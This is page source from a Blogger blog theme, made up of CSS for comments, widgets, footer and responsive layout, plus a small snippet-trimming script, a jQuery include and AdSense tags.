.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

